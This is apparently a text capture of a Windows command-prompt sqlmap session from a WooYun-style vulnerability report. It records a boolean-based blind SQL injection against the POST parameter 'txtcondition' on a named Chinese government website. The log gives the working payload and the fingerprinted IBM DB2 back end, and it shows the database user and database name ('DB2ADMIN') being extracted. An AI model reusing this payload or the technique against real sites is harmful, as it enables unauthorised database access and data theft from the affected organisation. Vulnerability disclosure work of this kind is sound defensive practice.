 管理员: C:\Windows\system32\cmd.exe
sts:
---
Place: POST
Parameter: txtcondition
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: selcondition=2&txtcondition=11%' AND 2807=2807 AND '%'='
---
[09:23:13] [INFO] the back-end DBMS is IBM DB2
web server operating system: Windows
web application technology: Apache 2.0.47, JSP
back-end DBMS: IBM DB2
[09:23:13] [INFO] fetching current user
[09:23:13] [INFO] resumed: DB2ADMIN
current user:    'DB2ADMIN'
[09:23:13] [INFO] fetching current database
[09:23:13] [INFO] resumed: DB2ADMIN
current database:    'DB2ADMIN'
[09:23:13] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
www.jlthx.gov.cn'
[*] shutting down at 09:23:13
www.wooyun.org
D:\工具3\sqlmap>